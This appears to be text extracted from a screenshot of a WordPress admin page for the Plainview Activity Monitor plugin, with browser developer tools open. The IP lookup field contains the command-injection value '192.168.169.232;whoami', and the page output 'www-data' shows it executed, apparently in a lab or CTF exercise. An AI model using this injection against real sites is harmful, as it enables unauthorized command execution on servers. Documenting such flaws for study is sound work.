 Wordy 0 New Howdy, Mark Jones
WordPress 6.0.2 is available! Please notify the site administrator.
Tools
2022-09-12 02:00:34
The IP address 192.168.169.232;whoami resolves to .
Output from dig:
www-data
Local activity Filters Logged hooks Mass delete Settings Tools Uninstall
IP tools
IP or integer * 8.169.232;whoami
The convert button will convert the IP address or integer to its equivalent integer or IP address.
Convert
The lookup button will try to resolve an IP address to a host name. If dig is installed on the webserver it will also be used for the lookup.
Lookup
Thank you for creating with WordPress. Version 5.1.1
读取 wordy
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
搜索 HTML
<div class="clear">
<div class="tab_contents">
<form action="/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" enctype="multipart/form-data" method="post">
<div class="fieldset fieldset_fs_ip">
<h3 class="title">IP tools</h3>
<table class="form-table">
<tbody> event
<tr class="does_not_validate">
<th>…</th>
<td>
<div class="input_itself">
<input id="plainview_sdk_pvam_form2_inputs_text_ip" class="text required does_not_validate" aria-required="true" maxlength="15" name="ip" required="true" size="15" type="text" value="192.168.169.232;whoami">
</div>
<div class="input_description">…</div>
</td>
</tr>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
<tr>…</tr>
</tbody>
</table>
</div>
html.wp-toolbar body.wp-admin.wp-core-ui.js.toplevel_pag… div#wpwrap div#wpcontent div#wpbody div#wpbody-content div.wrap div.clear div.tab_contents form div.fieldset.fieldset_fs_ip table.form-table tbody tr.does_not_validate td div.input_itself input#plainview_sdk_pvam_form2_inputs_te…
过滤样式 :hov .cls
伪元素
此元素
元素 { 内联
}
input[type="checkbox"], load-styles.php:15
input[type="color"],
input[type="date"], input[type="datetime-local"],
input[type="datetime"], input[type="email"],
input[type="month"], input[type="number"],
input[type="password"], input[type="radio"],
input[type="search"], input[type="tel"],
input[type="text"], input[type="time"],
input[type="url"], input[type="week"], select, textarea
{
border: 1px solid #ddd;
box-shadow: inset 0 1px 2px rgba(0,0,0,.07);
background-color: #fff;
color: #32373c;
outline: 0;
transition: 50ms border-color ease-in-out;
}
input, select { load-styles.php:15
margin: 1px;
padding: 3px 5px;
}
input, select, textarea { load-styles.php:15
布局 计算值 更改 兼容性 字体 动画
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 1
border 1
padding 3
1 1 5 114×19 5 1 1
3
1
1
126×27 static
盒模型属性
box-sizing border-box
display inline-block